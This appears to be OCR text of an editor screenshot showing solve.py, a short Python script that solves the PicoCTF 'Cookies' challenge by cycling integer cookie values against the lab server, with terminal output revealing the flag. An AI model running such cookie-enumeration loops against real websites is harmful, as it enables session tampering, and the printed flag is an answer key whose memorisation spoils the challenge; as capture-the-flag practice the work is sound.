 solve.py - Cookies - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ···
COOKIES
img
solve.py
2
1
solve.py
solve.py > ...
1 from bs4 import BeautifulSoup
2 import requests
3
4 # URL Website PicoCTF
5 url = 'http://mercury.picoctf.net:64944/search'
6 i = 1
7 while (True):
8 cookies = {'name': str(i)}
9 res = requests.get(url='http://mercury.picoctf.net:64944/check', cookies=cookies)
10 soup = BeautifulSoup(res.text, "html.parser")
11 find = soup.find_all("code")
12 flag = str(len(find)>0)
13 print(flag,"Cookies Value : ", i)
14 i = i + 1
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL Python
False Cookies Value :  8
False Cookies Value :  9
False Cookies Value :  10
False Cookies Value :  11
False Cookies Value :  12
False Cookies Value :  13
False Cookies Value :  14
False Cookies Value :  15
False Cookies Value :  16
False Cookies Value :  17
True Cookies Value :  18
[<code>picoCTF{3v3ry1_l0v3s_c00k135_cc9110ba}</code>]
┌──(kali㉿kali)-[~/Pictures/WriteUp/PicoCTF/Cookies]
└─$
OUTLINE
TIMELINE
0 0 Connected to Discord Ln 3, Col 1 Spaces: 4 UTF-8 LF Python 3.11.2 64-bit